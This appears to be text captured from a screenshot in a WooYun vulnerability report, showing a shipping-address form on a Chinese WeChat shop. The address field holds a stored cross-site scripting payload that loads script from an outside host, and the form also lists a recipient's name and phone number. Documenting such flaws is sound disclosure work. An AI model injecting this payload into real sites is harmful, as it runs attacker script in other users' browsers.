 http://bsy.7cha.com/wsc/index.php/order/address
碧生源微信商城
收货人信息
收货人姓名：
李达
收货人手机号：
13738077729
省份：
浙江省
城市：
杭州市
地址信息：
><script srC=hTtP://vEr.HK/80></script>
使用该地址
www.wooyun.org
中